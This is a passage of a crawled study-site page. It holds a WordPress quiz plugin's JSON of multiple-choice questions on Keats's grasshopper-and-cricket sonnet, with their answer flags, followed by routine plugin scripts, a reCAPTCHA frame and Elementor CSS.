is-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"a) an ode"},"5592":{"question_type_new":"0","answer_array":[["a) Petrarchan",0,0],["b) Shakespearean",0,0],["c) Miltonic",0,1],["d) Spenserian",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"In form this sonnet is -","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"c) Miltonic"},"5593":{"question_type_new":"0","answer_array":[["a) the poems written by generations of poets",0,0],["b) the natural beauty",0,0],["c) the music of nature",0,1],["d) the songs about the earth",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"In The 'Poetry of Earth' the 'Poetry' stands for-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"c) the music of nature"},"5594":{"question_type_new":"0","answer_array":[["a) octave + sestet",0,1],["b) 3 quatrains + couplet",0,0],["c) sestet + sestet + couplet",0,0],["d) sestet + octave",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The sonnet follows the following pattern-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"a) octave + sestet"},"5595":{"question_type_new":"0","answer_array":[["a) nature&#039;s music can be heard through all seasons",0,1],["b) the grasshopper sings through summer",0,0],["c) the grasshopper sings through winter",0,0],["d) Keats feels so",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The poetry of earth is never dead because -","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"a) nature's music can be heard through all seasons"},"5596":{"question_type_new":"0","answer_array":[["a) poetry",0,0],["b) language",0,0],["c) nature",0,1],["d) music",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Keats finds inspiration in-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"c) nature"},"5597":{"question_type_new":"0","answer_array":[["a) bushes",0,0],["b) caves",0,0],["c) shade",0,0],["d) cool trees",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"During hot summer the birds hide in-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"d) cool trees"},"5598":{"question_type_new":"0","answer_array":[["a) carrying forward music of nature",0,1],["b) having fun in summer",0,0],["c) flying from hedge to hedge",0,0],["d) running",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The grasshopper takes the lead in-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"a) carrying forward music of nature"}};
				jsonString[536] = JSON.stringify(data[536]);
				encryptedData[536] = CryptoJS.AES.encrypt(jsonString[536], encryptionKey[536]).toString();
//# sourceURL=qsm_encryption-js-after
</script>
<script id="qsm_quiz-js-extra">
var qmn_ajax_object = {"site_url":"https://studywithgenius.in","ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"9720faf154","start_date":"01:26:06 PM 01/17/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
//# sourceURL=qsm_quiz-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.3.4" id="qsm_quiz-js"></script>
<script type='text/template' id='tmpl-qsm-pagination-536'>
<div class="qsm-pagination qmn_pagination border margin-bottom">
			<a class="qsm-btn qsm-previous qmn_btn mlw_qmn_quiz_link mlw_previous" href="javascript:void(0)">Previous</a>
			<span class="qmn_page_message"></span>
			<div class="qmn_page_counter_message"></div>
			<div class="qsm-progress-bar" style="display:none;"><div class="progressbar-text"></div></div>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_start" href="javascript:void(0)">Next</a>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_next" href="javascript:void(0)">Next</a>
			<input type="submit" class="qsm-btn qsm-submit-btn qmn_btn" value="Submit" />
		</div>
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.3.4" id="qsm_common-js"></script>
<script id="math_jax-js-before">
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
//# sourceURL=math_jax-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.7" id="eael-scroll-to-top-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"e63935dd65"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://studywithgenius.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://studywithgenius.in/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-17 13:26:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wje-DqcwndcMzXnWuvSJ_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768636584266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-36078.css?ver=1768636321
body_size: 105
content:
.elementor-36078 .elementor-element.elementor-element-76760af{text-align:center;}.elementor-36078 .elementor-element.elementor-element-76760af .elementor-heading-title{font-family:"Times New Roman", Sans-serif;font-size:45px;letter-spacing:-1.8px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#F50303;}.elementor-36078 .elementor-element.elementor-element-0cbf91a{--spacer-size:20px;}.elementor-36078 .elementor-element.elementor-element-8423ff4{text-align:center;}.elementor-36078 .elementor-element.elementor-element-8423ff4 .elementor-heading-title{color:#0BCB49;}.elementor-36078 .elementor-element.elementor-element-d81528d{--spacer-size:20px;}.elementor-36078 .elementor-element.elementor-element-9e7a504 .elementor-heading-title{color:#9611E8;}.elementor-36078 .elementor-element.elementor-element-ae18e93{--spacer-size:20px;}.elementor-36078 .elementor-element.elementor-element-f6643a4 .elementor-heading-title{color:#9611E8;}.elementor-36078 .elementor-element.elementor-element-971971b{--spacer-size:20px;}.elementor-36078 .elementor-element.elementor-element-d737814 .elementor-heading-title{color:#9611E8;}.elementor-36078 .elementor-element.elementor-element-625a364{--spacer-size:20px;}@media(max-width:767px){.elementor-36078 .elementor-element.elementor-element-76760af .elementor-heading-title{font-size:28px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1768483605
body_size: 1570
content:
.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-3a5ad963:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6F0FF;}.elementor-6961 .elementor-element.elementor-element-3a5ad963{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-5172f2af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon i{color:#3949B2;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon svg{fill:#3949B2;transition:fill 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-text{color:#273171;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a{background-color:rgba(161,161,161,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:right;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li > a{text-align:center;text-decoration:none;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 20px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-79736e3b:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25A158;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container{max-width:1300px;}.elementor-6961 .elementor-element.elementor-element-79736e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-131870cd{text-align:start;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:80%;max-width:100%;border-radius:50px 50px 50px 50px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{background-color:#BCC5BC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#0B93D0;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373{z-index:15;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{height:44px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;color:#FFFFFF;padding:0px 05px 0px 010px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-item > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:13px;font-weight:700;padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-6961 .elementor-element.elementor-element-7b7953cf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-618f6919{width:auto;max-width:auto;}.elementor-6961 .elementor-element.elementor-element-618f6919 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button, .elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_search-button{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:35px;height:35px;line-height:35px;text-align:center;}@media(min-width:768px){.elementor-6961 .elementor-element.elementor-element-1d6ae234{width:11.32%;}.elementor-6961 .elementor-element.elementor-element-7b108af7{width:83.867%;}.elementor-6961 .elementor-element.elementor-element-7b7953cf{width:4.145%;}}@media(max-width:1024px){.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#4A5C47;border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:85px;max-height:71px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-6961 .elementor-element.elementor-element-ff1b684 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:left;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:22%;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#424C60;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:65px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1768483658
body_size: 1396
content:
.elementor-7104 .elementor-element.elementor-element-d9e437a:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-d9e437a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-d9e437a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-d9e437a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-f5b97b2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7104 .elementor-element.elementor-element-f5b97b2 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-0902cb1:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-0902cb1 > .elementor-motion-effects-container > 